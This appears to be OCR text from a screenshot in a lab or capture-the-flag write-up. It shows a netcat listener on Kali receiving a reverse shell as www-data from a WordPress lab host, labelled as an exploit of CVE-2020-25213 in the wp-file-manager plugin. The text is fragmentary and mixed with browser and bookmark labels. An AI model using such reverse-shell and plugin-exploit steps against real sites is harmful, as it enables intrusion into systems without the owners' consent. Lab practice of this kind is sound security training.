 (root㉿kali)-[~]
# nc -lvvp 1234
listening on [any] 1234 ...
connect to [192.168.1.16] from wordpress.aragog.hogwarts [192.168.1.101] 43074
Linux Aragog 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
14:31:02 up 2:11, 0 users, load average: 0.00, 0.02, 0.47
(RCE) Exploit [CVE-2020-25213]
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Hello world! – Blog
wordpress.aragog.hogwa
wordpress.aragog.hogwarts//blog/wp-content/plugins/wp-file-manager/lib/files/ph
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec